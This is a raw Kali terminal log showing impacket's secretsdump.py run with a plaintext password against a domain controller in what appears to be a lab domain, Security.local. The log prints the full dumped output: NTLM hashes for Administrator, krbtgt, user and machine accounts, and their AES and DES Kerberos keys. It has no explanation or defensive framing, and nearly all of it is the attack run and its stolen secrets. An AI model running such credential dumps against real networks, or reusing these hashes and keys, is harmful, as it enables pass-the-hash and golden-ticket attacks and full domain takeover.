 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ sudo python2 secretsdump.py security/Moe:'Password123!'@10.10.10.10
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0c564715b06bb035a87e91b9f71488a3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:aa594e7fd32c600f9214fce58ab27807:::
Security.local\New_admin:1105:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
cepter:1111:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Security.local\Moe:1121:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:c57ff3f3fab1d11cb53c9f483ee9f659:::
ADMIN-PC$:1103:aad3b435b51404eeaad3b435b51404ee:b56f61185a08055dbf2f29c7d7a1fb04:::
DC02$:1115:aad3b435b51404eeaad3b435b51404ee:d5fd81945dceb148ed5a9939beb403e0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:175eaf5e05b627fbe9cabf0d355c1865ca6e20efe5e47fb69dcb9c0aa3f2ab54
Administrator:aes128-cts-hmac-sha1-96:5ad635f3d4d240b42f5d28cf3228943e
Administrator:des-cbc-md5:01f8ad04f7545d5d
krbtgt:aes256-cts-hmac-sha1-96:de81f452ad0aac2c56faf2ba88bc589c1530742fed664f0e338a7fb9587cb50c
krbtgt:aes128-cts-hmac-sha1-96:df6ce55129fe2590bb9ec8e332db6df4
krbtgt:des-cbc-md5:9bb0c1b6524ffd3b
Security.local\New_admin:aes256-cts-hmac-sha1-96:235905370eb03e96ecf4b2545d6c912bc420f273908164f574d70754e1d30560
Security.local\New_admin:aes128-cts-hmac-sha1-96:54556713fb420488bb839376f20b6138
Security.local\New_admin:des-cbc-md5:8913c2d562eca89b
Security.local\Moe:aes256-cts-hmac-sha1-96:91f96c29cedaceb8ee47e850ce5be96ba1cef396c718d72f07daaf7521075ec8
Security.local\Moe:aes128-cts-hmac-sha1-96:47785bcac3fd41e8a48551a1b9edbfd1
Security.local\Moe:des-cbc-md5:ba670d161a7cf1d3
DC01$:aes256-cts-hmac-sha1-96:ccd68d5bd0804781b8958e09db20fbdf4b25fff5e22f1ec73ce7097896e9bcfd
DC01$:aes128-cts-hmac-sha1-96:b4e7f890f35704c4a44ab3d75d68ea29
DC01$:des-cbc-md5:cdf1f43d988ff7b3
ADMIN-PC$:aes256-cts-hmac-sha1-96:b7bb9901af021ba29112cd7ed8ac8d93c14f11399fed167d0fc1c920b9d05aa4
ADMIN-PC$:aes128-cts-hmac-sha1-96:d5f7a88926a1aa899aaae66516ecd604
ADMIN-PC$:des-cbc-md5:e65da7ce8aa8cda1
DC02$:aes256-cts-hmac-sha1-96:d8a418efc009b1c10debac68e1e7e65864a202feed5391a19cf89826def345e4
DC02$:aes128-cts-hmac-sha1-96:94b74c4caf7b822ffcbda8a02d73d240
DC02$:des-cbc-md5:f7fba1f8d9a8e968
[*] Cleaning up...